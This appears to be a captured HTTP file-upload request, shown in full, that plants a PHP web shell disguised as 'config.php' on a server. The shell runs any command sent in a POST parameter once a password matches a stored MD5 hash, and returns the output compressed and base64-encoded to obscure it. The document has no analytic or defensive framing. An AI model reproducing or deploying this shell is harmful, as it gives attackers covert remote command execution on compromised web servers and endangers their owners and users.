 -----------------------------1233942682625077295184095941
Content-Disposition: form-data; name="file"; filename="config.php"
Content-Type: text/php
<?php
$k = $_POST['k'];
$c = $_POST['c'];
$o = '';
if (md5($k) == '6d697064ad1b78f7e124df9807284f69') {
        exec($c, $o);
        $o = $o[0];
        echo base64_encode(gzcompress($o, 6));
}
?>
-----------------------------1233942682625077295184095941
Content-Disposition: form-data; name="submit"